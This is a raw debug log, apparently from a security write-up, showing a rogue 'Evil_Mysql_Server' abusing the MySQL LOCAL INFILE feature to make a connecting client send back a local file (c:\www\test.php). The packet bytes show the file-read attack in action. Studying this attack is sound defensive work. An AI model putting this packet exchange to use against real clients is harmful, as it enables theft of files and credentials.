 12-13 19:48:12,657:DEBUG:Pushed: 'A\x00\x00\x00\n3.0.0-Evil_Mysql_Server\x006\x00\x00\x00evilsalt\x00\xdf\xf7\x08\x02\x00\x00\x
\x00\x00\x00\x00\x00evil2222\x00'
12-13 19:48:12,689:DEBUG:Data recved: 'P\x00\x00'
12-13 19:48:12,689:DEBUG:Data recved: '\x01\x8d\xa2\x0e\x00\x00\x00\x00\xc0\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00123\x00\x142;a\x997v\x17\xa8\n\xee\xcd\xb0\xeb\xd7*t\xe35TM\x00mysql_native_password\x00'
12-13 19:48:12,689:DEBUG:Pushed: '\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00'
12-13 19:48:12,689:INFO:Last packet
12-13 19:48:12,721:DEBUG:Data recved: '\x0f\x00\x00'
12-13 19:48:12,721:DEBUG:Data recved: '\x00\x03SET NAMES utf8'
12-13 19:48:12,721:INFO:Query
12-13 19:48:12,721:DEBUG:Pushed: '\x10\x00\x00\x01\xfbc:\\www\\test.php'
12-13 19:48:12,753:DEBUG:Data recved: '\x1c\x00\x00'
12-13 19:48:12,753:DEBUG:Data recved: '\x02<?php\r\necho("testtest");\r\n?>'
12-13 19:48:12,753:INFO:-- result
12-13 19:48:12,753:INFO:Result: '\x02<?php\r\necho("testtest");\r\n?>'
12-13 19:48:12,820:DEBUG:Data recved: '\x00\x00\x00'
12-13 19:48:12,820:DEBUG:Data recved: '\x03'
12-13 19:48:12,820:INFO:-- result
12-13 19:48:12,820:INFO:Result: '\x03'
12-13 19:48:12,820:DEBUG:Pushed: '\x07\x00\x00\x04\x00\x00\x00\x02\x00\x00\x00'
12-13 19:48:12,820:INFO:Last packet
12-13 19:48:12,851:DEBUG:Data recved: '.\x00\x00'
12-13 19:48:12,852:DEBUG:Data recved: '\x00\x03SET sql_quote_show_create = 1, autocommit = 1'
12-13 19:48:12,852:INFO:Query
零组资料文库